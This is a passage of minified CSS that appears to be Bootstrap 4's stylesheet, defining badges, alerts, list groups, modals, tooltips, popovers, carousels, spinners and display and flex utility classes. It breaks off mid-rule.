.badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media 